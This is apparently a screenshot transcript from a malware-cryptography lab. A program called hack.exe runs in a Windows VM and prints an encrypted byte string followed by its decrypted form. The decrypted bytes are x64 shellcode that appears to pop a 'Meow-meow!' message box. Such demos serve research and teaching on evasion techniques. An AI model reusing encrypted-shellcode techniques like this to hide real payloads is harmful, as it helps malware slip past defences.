 win10-1903 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2023-11-23-malware-cryptography-22> .\hack.exe
encrypted:
\x56\x0d\x1b\x23\x78\x38\x1a\xed\x89\x20\x52\x56\xdb\x60\x0e\x49\xe7\x5e\xad\x8b\x4d\x83\x48\x6f\xbd\x68\xb5\x1a\x19\x54\x3
4\x10\x82\x27\x1f\x6b\x1b\xe2\xd6\x21\x31\x89\xcd\xd9\x63\xba\xbf\xc8\x19\xf4\xdb\xb6\x5f\xdf\x24\x79\xdc\x6b\x64\x8c\xb9\x
23\x38\x6e\x3b\x83\x83\x98\xa1\xab\xa0\x5f\xcc\xbf\x92\x4e\x2c\x3b\x00\xa6\xe2\x15\x03\xae\xab\xbb\x9a\xc4\x52\x13\x6b\x56\
x00\xc9\xaf\x0c\x53\x8c\x5d\xcd\x82\x42\xac\x20\xea\x1e\x72\xce\xd9\x8a\x14\xed\x4e\xb5\xce\xf9\xdd\x7d\x5b\x21\x5b\x44\xc9
\x3b\xd7\x13\xc0\x0d\x40\x53\x08\x09\x84\x55\x81\x98\x1d\x3d\x2e\xad\x4b\x8a\xf8\xc7\x10\xbc\x2b\x05\xe6\xa7\xf9\x33\x75\x9
9\x29\xfa\x55\xaa\xa1\xe5\x7b\xd5\xcc\x67\x6f\x00\xb8\xd1\xb0\xd4\xf4\xd3\xca\xae\xde\xbf\x5f\xb9\x20\x2c\xea\x5e\x84\x41\x
75\x7a\x65\x9a\xfc\x1f\x2a\xc7\x0e\x72\xd2\x1b\x82\x0b\xf4\x14\xd6\x6e\x01\x2c\x0c\x03\xdc\xfd\x80\x0b\x7e\x78\xd4\x9a\x69\
x24\x74\x71\xea\xa8\xf7\x70\xf7\xa5\xd0\xe7\x8b\x21\x71\xc4\xa7\x18\xab\xcc\x0a\xcc\x96\x4e\x4d\xd6\xa9\x12\x49\x7f\xbd\x0c
\xf8\x98\x70\x33\x69\x89\x6f\x1b\xa9\x0c\xff\x47\xdc\x73\xd8\x5a\xeb\x90\x5a\x4a\xe2\x9b\x66\xf8\xb2\x41\xa4\x6a\x30\xdf\x5
0\x5d\x25\xd1\xe5\x8d\x3b\x12\x3f\xaa\xcb\x1a\xfa\x07\xf3\xe5\x0f\xe3\xc2\xe1\xb6\xb7\x27\xd0\xd4\x54\x7c\xba\x9d\xe4\x55\x
1d\x16\x9a\xa1\x96\x7c\xb9\x6a\xaf\x3e\x1a\x13\xb8
decrypted:
\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x3e\x48\x8
b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x
20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48\x01\xd0\x3e\x8b\x80\x88\x00\x00\
x00\x48\x85\xc0\x74\x6f\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34
\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd
1\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b\x04\x88\x
48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x3e\x48\x8b\
x12\xe9\x49\xff\xff\xff\x5d\x49\xc7\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e\x4c\x8d\x85\x25\x01\x00\x00\x48
\x31\xc9\x41\xba\x45\x83\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0
a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x
5e\x2e\x2e\x5e\x3d\x00\x00\x90\x90\x90\x90\x90\x90
PS Z:\2023-11-23-malware-cryptography-22>
Type here to search
3:30 PM
11/29/2023
Right Ctrl